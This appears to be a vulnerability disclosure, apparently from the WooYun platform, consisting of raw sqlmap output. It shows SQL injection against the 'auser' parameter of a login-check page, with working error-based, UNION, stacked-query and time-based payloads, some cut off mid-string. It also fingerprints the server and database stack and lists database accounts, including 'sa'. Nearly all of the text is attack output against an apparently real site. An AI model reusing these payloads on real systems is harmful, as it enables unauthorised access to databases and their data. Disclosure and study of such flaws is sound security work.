 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: auser
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: action=chklogin&auser=1' AND 7554=CONVERT(INT,(CHAR(58)+CHAR(97)+CHAR(115)+CHAR(
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: action=chklogin&auser=-9133' UNION ALL SELECT NULL, NULL, CHAR(58)+CHAR(97)+CHAR
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: action=chklogin&auser=1'; WAITFOR DELAY '0:0:5';--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: action=chklogin&auser=1' WAITFOR DELAY '0:0:5'--
---
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2008
database management system users [2]:
[*] sa
[*] vcp
[*] shutting down at 12:51:58
www.wooyun.org